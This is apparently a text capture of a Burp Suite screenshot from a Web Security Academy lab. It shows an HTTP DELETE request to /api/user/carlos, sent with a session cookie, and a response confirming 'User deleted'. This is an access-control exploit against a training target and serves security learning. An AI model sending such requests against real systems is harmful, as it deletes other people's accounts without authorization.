 1 × +
Send Cancel < ▼ > ▼ Target: https://0aea00dd03f3b112823f1039007b00ce.we...
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0aea00dd03f3b112823f1039007b00ce.web-security-academy.net
3 Cookie: session=qLOvnsKR3hxujFIOStTYClSdlPOKAO5g
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
8 Accept: */*
9 Origin:
https://0aea00dd03f3b112823f1039007b00ce.web-security-acad
emy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0aea00dd03f3b112823f1039007b00ce.web-security-acad
emy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}